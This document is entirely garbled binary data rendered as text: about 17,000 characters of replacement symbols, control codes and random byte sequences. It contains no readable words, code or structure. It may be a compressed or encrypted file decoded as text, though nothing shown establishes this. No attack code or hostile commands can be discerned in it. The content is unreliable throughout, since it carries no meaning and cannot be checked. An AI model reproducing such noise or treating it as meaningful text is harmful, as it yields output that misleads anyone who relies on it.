��(���ypą�!�8��&b��"��íuy�E�R�l�C�0��?O�L �";K��q�B��[;�%�����wj>HN�Z]O�l������xB�N>w�1@}o {��Ȅ x(��>\C�ԡ��"�<��pGVˣ�A�K?�RH:�\x`O�z#.�<{�)�Y�2�����������`.�r:H3�ȧ�O'�1��xE����7���YD�Q�4]�o2��JV9,ϪO\e��M� ��L��Il�\����%�no-ǧ�����;�d[�0�����YjP��:���&�F;"ifS|���pH�f����F-�Q��T9������JG��#1:����ʐPw�-G��[֊&�l�A��zn��V�����h�h'��s<#���'f���VP�z"*TG���W��k;����$��=Ʉ?0��3ג��ō�ڌ.�(���3bF���iJ�LG{��j���;�����h�����;��f�*.������L%����F��8���+f��ft�i��z\n3;�YL�<rTu}��p���b�ȱ�ɧM�-6C�2K�FeH��5ݏ;R�[16��g�{��Y\9,�$�h���|~�9O�����͔ըZPVn.��}˧�+�v��VO�>:0��ksHY"��Y�����R ѥ-�������:t��i�"�������[8�_J�����੭���R���ژ���rle���>�{�"�Rѧ�E���*�'�la �E�ω+�)����2-S��`��d��x���`Ҕ�V]{nJ䍆�������	�-{6g�����SD�N�2���מg�2
�d�����u�������2"4(,͗�D��X�+έ�"/;إb�l]�S+P�A�B�6��~��b|�g-گ�O*����5�{D��X�f��%����z�8�p�d� ���g����nQ#RY�����4#y�t�TD�_��E<Ȉ���<�:t|�#:���I�Kw�?݉Z\�g�>��(:�q2�{�����-�j4�#��$c%�z�kN�����t8b�OQl�rz��X<�ϙ5/�粈�f �Ĳ���4 �_��d_,|�ؑ�������)rP
Zg��`?A�az��(}2�Ļ�����b�{���A���{4��OAN�"O��/�
�t������ �lI&��[�X��h $�Ϯ;��,1b��CEW�ж�Ղ����"=8�Q�;��g��_Ţ`��l�>]�����ŎKf�X�2 (�h%'�	��9OA~�NF0Sn#%u�Hu�si�*�����`��mI��A��ǫ.�0j�S��8�䴔4�Yk���G�ຣ�pA����?���/u) 
��F:��E9�nC�'�H�7��\%�X2�I��m��F�F�ʅ�V<�$t�7�P���q��,�n��,л��!�����̀��� <S���H��9/Zr
3�8R����@"@�)�dK�<O��82�`9��k�K@g��4���`fc$jЁe�,�2�t�|A�M�����o�~���e�J��^�@�p��i����v��)~���V�og�i�M��gr�X����s��@�d0�n̏���I�ĦV�i�ig��X������g�(�3�j�~�s2��9�:{0s޼(�R�*��v0I2�Bf��i��Oڀ�a�7��<X��5��t1�������ф+Kn����ig7NO���W��5��`f7T��1�j����$�`E��Z��/N3��p����?�=� �pl"Oz��u3�?��$bG{;r�n���Є�C�)*.\NqJ/f�gVc��� ��R�8Ж�wX�]�L}�9�S��U�My!5J��ū&w��,���6\Q,�Ń�h��v�y���G:v<��K������:��k� ��x��ٞy�Xo��<��)Ԫm�P��"K��g�]qv�/�{�B��%�2K�B���<psup��2�B(u!_�k��]pq�uL}�TUS�6�T���0@��o�g�^�
��e��	����!�^D�ZDNM#��A����B}�g�<
o
�VlP�Z�s<�ngϢ�|K��>m?ܼOG�'4��2��󌾓�a#6��t�Gq�j¸q��U��
�h�u[$&5"u$柑k7�!�t�̛�/`L���@G�|�G���I�w<G��tt$3d�j#q�� 3�q4�2����)-o�� ��B
��nZ�����7�!#� .�VD |���z|�¢�VX5��&�)pgj�hLʙ���%l[$.�5Q���dx�Gp���
g>_���w�i��l����=C�[^8d˸��sh��iE�}`Ɨ��y�|���]�1L<g�sS���ujzlb�x �*֟Ye�%L��5�B�6�"z5���Xf�����LESՑЅ}{j\�I��o��#�Ǩ���`���A���yS�Rt����A�U9����6WѤoF�c|QOLsH|抻5���UL_�|��SN]q�5������׽e:0?�Ų����Χ��W~���ËRb2�oQs.�͝g�w[[���@�=�)�����݃v`����Ⱦ�䏂c�ʚ�=���/�{��y�������.���\���I��I�K��=�Ü���Ԗz\;��yp�V�o��	w��ѱLP��=!�"j鉔����w��Λ��\�"�2l��!�Ư�\Z���b�$(�֚n��1���H,�f�&��@�y���?�-߉/?<�D��QL#��Ln�鲂�G���B:%'/�^��ɦܔ)0;�����͢B����+Fx�Bӝ��^�g���]�%冬�⣨ �d��h�z����3�؅2���N��!x�6��q�z�w߯�!�z���cK>q��o�'R%&�ڀ��S2�2�!!�5���!)@�A D���8�}^ۆO|I��R��W����E���o��h��EZ�EjI�o8����5������Ja&���@�ns����J��(UEnA.��߉��ƾa��X��L�w!S|o�Akt��!F���֔]�Ƌꩂz�B�xԺ�x�a8�*���w��澹1w�F�G@n,��;L8�7F�E����*�)����fBqwR�U3���h�)Vv�+����d�r<-�<�
���(bL�����(a��`���_�u��?��%koU��O;�9!P2�Hx��!�s�P�jF����M\�
Y�A�x�M�u^�p0h, �{5��8����v��A';i�k%�[��e�t� .�z�����M;M�O�����Zh-�k��0�j��w�^�V��R��7}d��p`�*�?�m�d�j���P��ѳ���S��!���W]�H�e�aHb
}��r�M��V�j���ֿM�z�.$�O����C��#/wI�E^⒏��gMb��E�K�|װ�m��(>���5�׍G�3�Y�|7Y��v��j�[�
4a��/������Y�fp�C#��S���ױ|�<SH"�x�I�-g�^*��n��[�g�R>T�lI=^
�t��g-��شY�MIU���H��_e!$b���xq`���i�۝4NF�����N�q�<[yͼ-Rl@i]��I�Qg��V�^����g{����k%����(]Ym�.���?T��\�ȓ��)�o/Q�����V� �51��0��\WjF$.�T��\�Jh��J��Q�C��o�z��zv���ϲ��#�	�^7�-:���\K�OS�/��K��YN~L��y�4wV�?]�(Υ���h�ӳi��ooM�BځGQ�侎�OL<*�˭��AO����\V�E��+
Yw��D�ձ���[�^�%a�(�'=)�����!�ҡ������r���>��J��`7�i�+�_w��b��s<r�v�'"��T�����MT�7�����~�{]�I����ʘg��	m+�`��oK�;��6l�=�VM1�ơ�>Q�N�b���� �%,�@�������������gmu^Ƙ��zX�җ�`�|y��#��,n���5^ƚ�x�����=�2�K�TU�����HUKa��U2�Q�<�����wj�2���P��l�Tn�p� ؼ��'��хp,�V�%^��*�t��_׹#,Sh�����y�c�m#Lqڗ�?`f 
�W�;�s��<�Z��:�d��e�7A%Գ����~kJ�ǎ@��N;��X�>�/��nݬ��{�d�0����N�j��@�S9��C������:�� v.a����Q6H�O!�������P���@�x,��o<0�1�S`^�v�y�����g����!g�|�Dh�F�K�wV ����c����swQ��E�isG�G��n۱B�$������N�$}
xqf�Uc���.a�s#J-D~��( �*�_�z�k٧�%+Ic,�L�O:G\�#���&c����9��o�s������rg<l.�1E��2��1�@�_��s�q_��L�YYFx�]ݱ �2a�4�����,L�uo����{�n�dQS8)�Oa�Yʪ�q�����d/�	�5�0��Z�U��ˬR�����9nTI�8<�9��9���9<���+-ji�EY�<�aF���	�6�J 8Ibcg����t*�i�F���I��+�tG�d;����*J>Hv}p�0��x�~`��MG�����mBY�,FB�f�3�b� ~�ڼ�4��蘤�����}p������|��_M�Bfm$�!��4>3�6�K�}X��^{F�2l(o��'��L���>Bn�4���A��ۻ��������Cy��tiϹ�K�NG�ҹ����6�z_F;��4q�U��qm\>�go�'�뭣o�%��?��A�Ӟ�LP,?Aɰ������c۷#>
	c�(�Ƿ;Z!�ԁ�Bq N�:%���\�(��f�%�Z�mO���y�f���z�)��(S����47�g��>{������� ��	m 	�O�����C.ꋒ�la��2[!�f�	u��7���N�HW᪩p3�X��P~u�/��B�&U?\��{L�k��h�e�e\�]����ء�D�+	�3٩��ng�U�}��
�I���W��͜����o���x0O$��樕1�K�u>�=�=i�K%J�x��=�����k�P@Ҥ ����D��͏'z�{7�~ȏuNl�V��{EoZ���^>7�����s]�B���t���$����.��/2Y��\�I�gEw8E���Ӌ72Ub~�4�&��h㠽e
*vC�|A��X/�����1�}c�wn�LJ4ח���k������~��9[X� O�Г�h� =��Q���Wy~l���sk�U�[A+w�U�̔��6B}�����ף����,b�5�!�"| rb0����h4���7VK ��u�Y�k[�������kSi������Ě�Uf��y�<̇."ѵ`͜�������*`������Ri@�w`�}C�9���駎򷠆TҜs����Ӣ���(��CP�34e�.&|�+b?���s
&R'��`z�3L_������c�{��,|�pD�`���N�,�X�:b�!!���)FJ�JLE��=��� {dfr�/��v���=�նP߮ CF�/mMJwf��ey�ί�o��wJk�m�žaL2��A�)�E<�J�#��*�-�		C*�n,��HF^
)�aLG6�ig�gy�fit[|I�����|"j���{A���#��e�bB��c��&��C6��u�>�x��S�\h��2b�B����Q�|��\�E#���$A$������ox�����ؠ��,_NLlC�b��K\_���y�����X�Qf�5��,'&^R��!}�����Α������e�n�N��Zϡ�,+�Gw����$�>����-ɹz�O�ޕ�йh/��c��!��Q$�ό�1�)��j�պ���=|G�u�]�EEfa���
���3W���m'r����&R�4Rp��r��5�XPja���BO�{��D�~R1�����̛� �ɊEj�P��f`F��t�O�|#�d�9$�\) k4��2��GwҶYI���ڵzsh�.��-¨�^v�}�(x<a3>c�KS7!�������_3א�Kq����-��"�6}���?��&��!�|��?��!�}�W{�`�@̑�(;ŔAg�h�Kv�0��w�%d}i���j�3Ec�|7܈�S�$�r�A�'Z쩊}��am��O��'��)�����!���!�rQ��T@�$\�D�O��,>��BE��f�#�s|� 4p̽x$~�ƴ̕��A�I_o$)5��7G	�ҁ������i�+E�[\r�<5f��k��(w�G=�ڰ����R?Ӫ9i�i�}�o��nQ^���6��דoy/�a�#R~��C`���W�S��7��)#���D�N&5����%g�|[�I���Kuy�G8)R�d� ��@����FM{n��f�Ep��ų-��&l������LDm�V/���X'LWz��k<�'!=X�čR����{��+�`8J�������pM�}�������1�?�qT !�$�5���#�b6�:�V�9xv�R��A�;�����m������n�a���^Vlx�����OI���{�(/I�\t	�7�ɺeSG"䊞��<�_zq�O"q7�[g��X��w�l�?�18�(<y�s��kdX,�n���P_aP�%�Fw�r{�T�C�a:��Q~;)\M~�XSEf�����6KuIr 2�9@��y[�ZmDwtp�n&�0�ߤ[�8o3CX.ع˿�P7�) ���7���֔�c�g?�S�y�|2�*|����|��{&���p��#��S	�]��t�l{kf�㏜RY74�қ��x�?DJԅ�d���J�lEmq��T���'�����n�d���7uN�,���m���6�g�.�Z�bQx�|Y�ƪ�눤Ҭ�8�
���pR%x��(%�K>��s?M7��a�E��u0g�x�#Q���D�;�	�x��P�ޥ�'\�l�����a0�|�ei�@�Ͳr�'�����j�,���N��Aa�T�z�H���ĸ"��Q+�t�ǅ�v&֓���� e�0$���,��۶AXԀ�|/۳��C)�~8�-@?���n%٦ŝeC���_���-�C����峒��̜��a?ʢY�^�b�
 �@:Q�l�?�7%�X&�y´؉D���R[�7��.9_G�a}�������U̥c�P��@��d�\?�GJt�ʥb���A`:�.�������ھU��''D�~����E�&�S	�r9C��t���{H��k\v�[���oP��0�f�B��~R;]1�t9_=�ĵr�}�<��}��5����7T/0�R���������b�P�yI�7�O}Ljo^B��Ƕ�Lzh���^R�@>v"�עO��N�ϑ��˘wv��0h�dE��Ku
R�Ǒ姐�.0ȿ���e�sl����7���2���3�,c��bz��ڈņH��w�jk��F�<{]��*}r�W�$� �/�HV��;N����Hړ�h7���i�iH�k�rn�t~����{�P�\���_���L~\�4�1f���X�Y�4�?���i@hW�@Cڼ��`��x%/��=
8��	rͨ9��x�S|&���a+�a�T����h���C"�$����� A�-bDUnG���}�*�HH+��$n�E�墦���35�ʖ�,�1�x�A��r���-FJ��0g�EP�5���͘�i��LC���j�f���z!p��2w�e>pD��䚂�k"�����۾f��d\�=�
��|��&��`��N��~�s�(�~��$v�������_�iF�� l>�oцI�wP�o�m��u�#�J�'���En��pW�P�or]`~�<��WA�"G��.��f�t%r��C"l�-ݤz�S�l��9n�o=�����I�.��>Χ�P.˘�a5�S�G�6��/6��Z�Tlvn��"��O�F6�H"�`�{�FmV���Hu��n�ځj�R�?���u�/?/��q�3�d�{���6_�ʜg~D�F<�z'k:n�_d$�P���-���X�Ơ�n��p&{�r�U��/��qEL���[�Z-U��%�)~��C��[b-�F�d�@I������h_��U�~�����'v<f����|?[~�)7�@5��X�h��&��g�4��/ܜq��g;3�Y�����f�����)SXVOQ6+��9�DD3��!��'&Eɨ�߻yJ�����k�N
�����RW��~��e�3|��}����D=�ґ?;�Ȧ�k^@��.1O)�#z��D��� BF�l*��U3�����+O:���f���Cʪgwu��T��:~���eT��KI��^�(��|�w�g�y�;`�y#r9�����;lSB�u: �d�;;,Fn�-E��
�_�ܱ:Q�<��Q��&ZY
��Rߝ{�Rf��"E~��������&2,w��҄>2�$����r�i��-t�羦U��(5�?��-V�is%�z��]R���)8�/_v���j�07����0+�o��6H;�8�{qk�L{̞�&bf=l�r�ﬧ��;Hk����b�H��CĆ��Up��_�!k�:R梺hQ�k�����{��u��1F8U�����q�ܐL �����m�F�
�
�"�Dx��Ӛ�-Usu������<�[�^.���&�k��A&���T;��M��!�l�g	��11�Q�����<�qPK���B������}������i�� ��c]�f r.{L3Z/F�d�S�WU��A����_�����]��Y��Q욦Ǣ� o!�۬D�<}������ڽF��������`p ~�f�q�agC�KPt3�������a�뼌Ϛ"y~�Pz�0�?��|�����Y]��\�4�G��'O��o��[�;������i(-��hP���w��)�LлB^����gQ��RP�!���^�d&lI��H�m=��a���Ry��Htצ���˥q@|�]����T���,Va��1J=����ME�D�i"��_HW�/{�֙�=���F��$`�����^��N�u8���Q)��f��7���j;8<0��J1�je�	
�Ɣ��f\�)>͆:��˴@ąu@�/e)^�";�l�O���JǓ��f	 |j��0CM�L}#���d�ϴ�{��D9��@C���ȗ��BVΗr��M>sn�g�( j�Upӈ�WXZ�'*l�X_%�����ǳj�	yo��e�;7���q��u���2��G�}����~̗����4�Z���9л���M�ɬ�x8�o���1���t�=q`)ѵ���3QHS�2沈&�5E2��-7@m���,+�h�!r$E)7�/���ھr?~d�ԏ���B���SX&���c����Q�D7"������b@����H�	+Ѣ����B�Yg�KiYؕ6	��qG|ƛ@J�����O+~v^C�9H};���Q�<{C"��U�Q^��,�"�I
�ד�^ �XSr����n4-���֓��A�aޞ\�_P�h :�H�� ��}���`�.�T����g��]�2x�F5LS�P`i-���'MS>b�y�ZA�����2p9\���5�c&��Ro)�V���zm?��%��9�]����Dd�P����=���0닕d�nG�r�@�*��������Al�X߂��c�X�pcJ�׾�,J�����8����I�K��*)���!u�yj�M��Ͱۓd|OG�͔bڎҶ�'-E���O?��S�䥖����i���B����x>=�����u/��~V5��U�&6��{�v>�ƀ�L��!rDa�'�o�=����f#Z\��B��\��eT�G��>g�X�Nȯ��i11z�79�����HB�w�mY	.�᪥d�eŃ�Xe��'��ф����O�]>�E���Ʌ�2Vݼ̲��}���o�������y_~c���� ھ�f<�����7��y�	@��i��@�ޏ]G�
>J��a򍄮�y������X��8��Tʡf\���~']S�����8Nf ���nD�>V?\�f,x?&�"�}v�v}�ҹ�[\6��t�qI7�hh�X�:F3F�	4 �9	�&
/��T�rG8��{�M,U���o^����^�\�^[]{���	�$�^Z��ZSe�Da�12����(Z.dq���M�rN�-"�n�Z aY�q4�s	l�u�*�H\�^˳�&��Z���&{0p_r�@��I,Kind�(:�����nPA�EԠ�q�9���"1��Tʔ��-��!��?���2e*��u�9��o�\}�
�m`,+�ջ��i�����Z����&(��n�W�S� ��wml�"�8K���^�����\�'���W��Kz��:�@%&EꃃAzV�d���$[VX�u��'Y�n7/�����7�R&��x�Q�D�����z >w�ݳ�˄��Qi�����7�SY�-F�X��H÷t'���GC��E#<��쟼8�H��r&V'�Ϝ�.M����9�I�� :��M�"��Հ"T�5:�
�t����u�Ly�����gC�%ch���Ĥ7dԔ�]��R�6~�K�6\"��\JF��y�q> �>l=.sY!�+:6��B�Z��e��!�z����7��CM�[;�k)F���c_^h�d"�\!�Q:e�g���O�.6Ϛ%˷�q �Ǆ!+ۦ�rw .� -}d�6c���vx�3��
�C%��U(�mr����E�fڒ$u"�ҙ��D嬨
�Eu��Dߑ����a���	P��1yu;�3�U�f��-M�2j=�[�~��qۅOFK�Q�^G;9U宿�7�~� �a#�6�}J�H���UT��{y�򋪉ԁ6�.���^�����l�R�� `�$�����H�O�QF-�B�YAL5qg��y)qR�,��%�0�jύ�͔@��n[����'J�IИ����6���R�7�]�^9�a�H��Q����T�짋�횸ɢ@9��|e��ŢuXb�w]��i%��^+&�K@��]�A>�[^����}m٨��-.(������2#7G��xyR�9KC>,�k-Ub���D�/':�V���秽�ݠz�TƄ���bXþ��eoH��\�_�A2�Vp)HWQ�l#9Td�x���-�h%J���B>��><L�|7�(3�Y��3�.�B՚��u���-��7\��He��C�V&GW��F&��a��{j�T1Z(-V��u�w���p��I�Z�^��=��n�	">p1���R�b'�"KvxԠ�
#�,�vB�"���#2�em�MFv��IQ9����2���K_����uM�6�w�行+��U�C>m���l>]���'8C#����%`J��\+�c�jm	����G9;���}C@Q�}�D�i�.&�\��*O1��a�0ʦ�]05�h��EyF2�~n�.a@>$1n~��$T�x|3�N��Lƀ�C���!8\�l�~�����X*��X�0����5�~�ΘѴ�+�7�����g����ğ>��@hfbQ��ëIx^ŶD��5�{��+Å����a�a�C0�k��.-EE۩���q�ǚ����$��ƧV��%a���yE�1X��3�!�UD�B�EzE�u�"X*���D���`@�Jw��'���c},h�pC6I&���%�Ӷ�B1z�9��{��@�b�4��3��&M�?˦��0ۄ�O1)du�P��6:�j�k�2���4�㇮0b'�Psj]���-vl���`ѵ�6���ǳ @Bq���N;f\�x3Z�
Y�M�f��e�gzd���.r
��������R�6��H�çF��7�I�Y�@���@9�;+��g̥��eܰ��@ιE�_5�GR��zG�lB��H�h�ú�Q�k����Ų��u���*�<����pA�r[�_�VX`r�¦6��"Tr��Jͳ%3_�c�ߖ���Oʍg�����[�tj��7�Q�����q�[˫̯hE�۹vq'�x3��}�(���=�A��>��ח�h�)��lY��a���̲��>�ޤ�V@t4��@^CA��ǆ��#	 #ByŖ�|�5�$�Z>�L���P۝~�Ydb�]OE�����I��\�LųH��BF�'X]TS�Io07.�S�����,�)Y���ij�ۦk�������J��Fz��Z7$��LZ��p��wu?�����3Tk��g��p��x�0��N1�&ŉ�T¸�n�48�lp��b��}�zM�%��Iռ*"_=��0��O��5?����,�p�L{j�(���&�uϭ�Gل�u����t3�_t��m9����F�t��Wq�p4���m"Da�i��� ��W)��	YS8�9�*�4|N��=�~K�'���S������pH���D[� ޺�q�����p��!�K�ק�7�e�>1�[��)n?�`ۭ[nl�x�,<��v�	;,�/e�Q��Ӟ����gGۡO0aS�O�����F�ΰU� CI�م�����}�n��z��V�Vc���1f3k�2; <*ftH��?Q�K՟�g�7�.�������#蘻�Y��]a��wd}�Q��Q�*��4^dX<V�/ٵ��:��k򡌏c���n5��v�X�̌��
�
�v�p������Ff�U5��YM� ����e)�R?:�B42��~(S##��EǞ�|Y&��M�N"a%�|ۗ��,��5���Nw����e8���^��c�̏�q���ehœ9��o��PeK�%������!�:i���I��� ��?ݪl?��i���,J�&P ������w�N۫�4e:w�Ҟ�܎���u��:P	҆
��BV!ɜK��o��<,��U����⁃M1Y��x3+@�7���J;�e�ff���"�5b�����<f�}Z>�փ��6^Ԥ�X�g(g�I�U�}�L|��֊�@�/����$i�hM�Z:;�� ���D�Ѭ�^��4�o"�s�P�6q�8F,�J��W,��h��;I��_�ہ��oAM�	���B� 	��wT$ ��i��:N|���?�ft��a���Ņg�h#p��@��JլJ��"�+���x�3˾�/�r�����b��I+>��'��Bֱ'�QY�v�J���(�S���Ma��9	}[�H
hյ.`��ި�g(�����R��	|�h5�:]�jM�?#	��X*e`i�L�!�gx��{Z}��l��������H�Ïe	#u��� H��i:�����L�.W�����r�j�����`r2�r�Q����}9`!i�J��͹�� �P	#��ӽ9���X�����}�ˡ;��tƟ���%��E�F߿�P��l�ǆ-��^�`��?��x�F<���Ψ �$�㟸�k�i~��*/�^lD��4�-�4����Ge�R2�&p_����b�ߜV���e�-Ww�ZT4�#N�U�z����.a�BN9���P��6r������U0��mg)���	3��J����hA��Ao�m�f�'��y�h���u�Æ+J$��~1O)I�p����,���4��M�ZEc�`M�<��"�#���#��g"�|/f��=)q�;�:?�
O��lv W�P=��ٛÉ �+�1v�PZ�*��<3VB)�v���#��������S&�'Y��k��Z��m(6<��'T�a:������58R��N&��i�[���C�+UF���2��03�ۗ�0�!�O�2�����X�8�Wa'�ck��]�g@���B��|��j��n`��?�����_�6�t����q��(OfN����c�ϗ����||Z{F?w=�Y��P	���i�R��1l��ު���Bv`���g�Sq�2�F��1z!VG�=� �3�p����ԊAg����R:�s���A_�SLrãK��5�ޠ��eMד���1i}��Є����3�V����۶�"A��,����G�/-鱤m��A���#SUm!~�'[�W�����b�(�n��;˪ ���SO�VlӂBH�|B���i�x�����å�U�����oe��A����ȟ��@n�d�r�(��������Np ��,��S�%���o�?.ʶ��b2�)�IT���"�|��F��˒�%%�K&=�>���j�k���(��X�u���嶂=��r�f���{8�s�b�ͯ>��$R�ݤ�Z���H3�^�Q������tBb(��r�N�d�P��W�gK�(Ā�4�N�\�m5p錑�B��<�3@�&9��q��[y,1x+h i�j�!���?���#��%sj,�y�a��~�x$5�K�y=�q>��G�3x�@OE���u痜��)����yup�_�!H >�7:�����.����]�z��6�P��5+<���w=��ړ#F�ɶ2�|l�OO�f�@#F,���_-����5��GiM˚�bY��()KM��̾|���1נt؃#�kܧ�pP�^�%��Ь�?W�^/�Dd�7ut�s�C�7���l�vF2[��4"���r����)=���}���k�a�O� N���<o)�&�H\щ�2UYy�b�egi�cb�¤��+��b��>g.�M|�_� ��a��ԡn����>^�2LG�Ծ�D���h~U�b��	j����*Iί��������S��nC$�KoK���S��Ϯ9�Z2����u2�=�JBm�VZ�e�����vL��6=\fs�y���R�T<ה�C_O�3��i����ΛvO30�������ÍI\_#E,�DhTF�/�g[[�N�$���������}e��'�T��	�r �r$>��g�)r5�cW4��5���.sӈ��_Mb$<Owp��oT��;�sH�`}��ҍ/�4o�b����L��;ܣ�M�by��$�Ƭ��M�����
0D�^�IG�_ZM9Ҙ0�يN.opz*m��K���r�;�C��ې�a����ɧ����bIA㜥��Q��r?��O(I��n�m�ˌ�>2s�`h�����m��M�+u�j�3 3e��x�3 �f�W�kXA9/z��� �n����g�����H�����h���l�n�^ԅn��%͊��N"��R�R+���p�$5|���p����[��:{)�B��x��i�����_�;�K�˾�J�d1Nd>���Ql���(�������W����NCWU�QB����m<~��x
������]�T�}j=W���<'�t.����Ӽ�^N�v$�
�w��]����AtԘ��7x��7�ۼ�6z�LSC�����H�:�'(l/,�VD1*7u`ߧ���DH���J���w;���	�p��/�F�3�%��Y��i�l�����y�d��{6^<�i�����uVd}�j_A���`]fY���$>�[�G/�� �L��o4�� �I�97�Cw��X����J�ծ�wB��S���@�@������F��1jr~��%�oĀ��]��rآ���M�s�RN��z%� �7��x�ˣ&�m1	��u��c��5��'��;����1mq�zִ\����νt���*��?���G�Ȓ���Κ�>�)��Pʗ��vK�:d��L1 �"~�+�z��ş!_�3+�Jc���(��B-^Q@��5��@�e[��^WK���r0ڊ%��O���M�!�����&#?#�K���x��`�O�7O����-���g�Mea'z���pN�&�h(;�Y҉LQ$z�]9��h�Y2Ѻ���@a��HB4��)sRQ{X�Y�tTl"�*p�i�QKУN������r��G�x�ycC9��^^g?�ȱ��*�IUBG	��/�}aLCC:5i�[�--+bː�.N�+���@c�z3ȥħ���4����Fc��5*�u�:i����Ro��P��q����N�<�p4��FM�e~�u2�U�`��1n�����B, _%�[�+���ӧ
C��!?&�Un���ѸL\ՙ4����)��/�o�?>,EH��6pVw���Jt
�@w�ĳD���,���� t�q�~%V� �9tGU�D���u2sL�K��&�Â$���0aH�3�t@��3pH�+n��=�@���pj����?w;A[�W6������IG��9h�OJ��&LI�]y��5��\���6>i=Q���Y��Cŝ~'B�Θb�l�;��`R\��Z
�92�"�A=>tpP�т�S���M/�_;�V�͜�*����@T�Eĝ��\՟]�;K|0;�i#C�=0�y�ǅ
��=��_���,:k�	׈��ŷ�va1�hyI�jW)���
�k�:�2 7]����F���~0�r�]J΁��ǡ�^,Ծ ���$�QK�v��;��Q˶'_�֖�xρP��|��#�y$��߉fT@!8c��V��k�  �S4@���"��u���Տ;Fؖh9��a-~��`j��t�%J~R�h$�9��n���H6�K�6$O�C�;%d��Ò����!�8�@7�{~d�w�i�KN�U3s�6eת.я�;#�хrT�����[�)��^$4k�6��$ʶ'ءÝ�h���@�mi�W�,�=!-�Ό���h1g�]a�jr�C�Q�Z�h�"3p�[u٩k8j��nJ�lw"]�'�.!^2١ۺ~���9W=�U6�%.�'爅Wh���.|5�x v�a��Ϯ�bx;���p:�A�T�o
�"����7:9�[��E��t�p��� ���\�#R�0�|Z}u� ���]f�����_D��߾$T�߃Ṵs���M�2������#��F4�����m	
�P��?���~=�#-�e@��#h�::̳�/��vM����0�8�+m�}w���h�p���¤��6"�0���`x�*���C�xe٨p-�iݨ�C]�Y�{�t�r�W�Ib��O|��~m�|�t�7m1V����#S%_~�������u����9!�I)RnUP���-���F^���z��c��Z�@z�e,�0�1c�bﭭ�K������>MCE#��Ϩ�a�/�]�l#l7Q�K�c>3^��tb�_M
MFŮkY��8Yp
��p �ִ���%P�p-3[�C��e�P�}a��e6��>#7�qB7tj4��_|siAn��ˋ����A��Ru��l���+�JZzj|�Uq%Uu\�?�)��Z}�<��I<-e�N������o��_}�����8�a�ձ�(5�#�͈�}�B�F8��Q����#�L�3\�~:Гxm�z)�G��Hܑ�O��X` ='G2B�M<�����c�4q�>��і<KN��D�*��ͼ6���Fϐ�xJxf�n�7 β���%��3�вן�@d��c�<NݽL���#�S�iAC���2>�[6$�A�[8��*���h=��~h����N�`_p�֣A��1a9Z_ά�/��oi�-�49n��!D��t�P��M���
L-N���C��m���i��ԗEa�A�T����r���m�^�6$�$"���~��j������8�� �|�Q�ո��x���b7���L�QT�q���!��'I˗}s0�j,F� �q{U�ߦ��3Yʱ`���΁��w�э�E��.�.�.���ׇ���{5Q+����ژ���y�z��+�ˏ/��@Due�i���z܌/B
,��ܻ���n�����E�v���3�k[�>*
v]l�n*�&�� ���p#�%�j��,z�_����Kpn�����I�{=6-ۘD�J��;+c�܎�X�ۺ���beJK��z� aط��m���$�ߪ���F���:�&����?2P��lA�H ��b֘w�&w��?\��2�|�b�ШCLL��	ŭ�S�E$.��X��)ZݢlM甑� �Bi.�]5K���)��!����l�*�@��Qm9�i&s^��3?�3��Cȣ�%�kK���{� �#��h��|�[:XW2� ��©� ��vyOPB�rZ:��BBm<Цv5-
mC��]Z,���0v�YUî��\Q���ؠ_�AI�2���X��
��ƨ�{[�tg*�i�n+�g�Gq�J�����;�a�����(kȣo�M0�����d�,Bщʊ��{o�hqW�ؑp�O�~e�W�q���)(PQ{Y��?��f� �h$�DE1Ђ�1���}l���Yv��#�1��;�Q���]�t�)��x+��h���h�p�}B�̡��o<AKc4�g��i+�{�JH���)��I���I�!�VA���:�c�Ph�l�<f`B'���K���N$�y3�f#pð�Wo�k�7e�$���x)���~=8|^:9ޏL4�Ա������*��e%��@&��ºM�&����M��e� �|Δ��'��GJo�ռa�
��ĒTU��4"�Ѹ�{Y�Rn@{w	���ӽ2�`��,��k�/Y		��L�kѨO�L/�7�OMN;�!d�+�r��bBfn~�"���<B#%��S�_�4�QJ1��Ԃ�� K묊M����MW�8�H7�
yLȴ��H�,!3���
�W�X���=e�?e���A;4�%�".8��Ĺ�Xt%I�O�#N��\O����S�2����o���L5t�bq�A�2�mC�	=�čXW��V/��D�B�K�A2�U���P4B2�\��[	�'TZ:v��U��mǶ�wS�,}C"�7&�wy���Z�G��H�����OaOE�`���0�X�C�oF�f�2�]�i���Q}���:�"N�d��	$80�"���J�M�A�����(N�d��V�PHP������.��7��,��qZ3��U9��ӭ1.Ra�����"�� ��4>����K(^�-Ks?g���b^����wJe=	����X��e-Q<<���~vHB��(����H�8Kw��t�}A�6�&��S���\�j�%�݀y���&Ęi+.��W�,����/���~yOw�;���B Y8�=Y�ѥţ�4�a����\��M@��� l6Jҟ
���ȳ�-���{�� �q:L(<�JD+�mt��)|��fV�]=�#��S�_���;�%�\��Vi���SݶM���,A���נ�s"�qR}��J�M�F�<!��f�.�"�gA��%�IVG���'�7v���)���Y/^6��ꌶ���j�L�H�.볾���#�~�sYEoH���!Ť��3��R0��4�:����!�jJ!|��rk�j�����!"2;4WJ(�g��8b���E�v(o�^���
�7�?fc���j�a_�}�Yk���Y�N_�3)|ԄI�I��(����^6t�U�w�P@��y��g��t��^x[�(= Cf�����}h��j��K�4Ф��%!.\mw 0������{��:�h�	�M�y9��V�\�?�߀]�����6����\!��V|w���bK�K��H�d�5<�9�c�eFܯ��n�G�遯5a(j?N���}r
���r�%$���EÓ�}�3�}I�'�}{5y�ð���C�:���E�$5���E��S_	�	�W�s����cI���|���W��HE�+9 �욊[��UV�),L+�Ѳ%X�B�Z#�ݱM���D�B��B��N���ô}@�j�
yX��R`��.��Sg�5�<��������da6x��k�"_��< ����l.�s�I���V��o����MS=�3����R��ׅ��#<S���R�b�ҁ�~R���`cՕm"�{��.�d�R��[MN�Ҋ@�eFd<b�	�bd�;���şT1��Q#C�'E��q�0���_a9`��\�V&�Bڢ�[1��z3P6y"���T��w�D�sv�n!���Dd���Ks��?p+�;k:��~+���ߛ���$�X[���+��;S�����������/��@�}���Bh?����](����e4?ќ�95,�k���I'�Z
T�IN(s�	��u�ޒ�k��E!���ZҚ����� �o�,�+��I���+ߦ՜�P����ᯂ�9���0m�	����x]����[��xy�pFAi�`Ѷg�܍�5����mѵ Zc��,Y%�B.��z9��0��V�.� ��7����<B���glʴ��w�G{��}��#�P�3 ��J�ccx���{G���N jg�vF������+��@����EI��.eѱ�D�
��?������t�"��p������7��`�pىj��u��os7㬎#���y��m�kY�p�v�����!��V�BچŽ\k�5��CZ��:ҧ��Y�^M�z�}hOR�@੘
��3v��]F`�o����($R����d��4i���r��?n�niW�nܰB��0�����G�Z)���v�OB%e��nE8�ܝ���0qZ��Tڐ�C֑�o�&�Xi�G�+��,`��}4�����
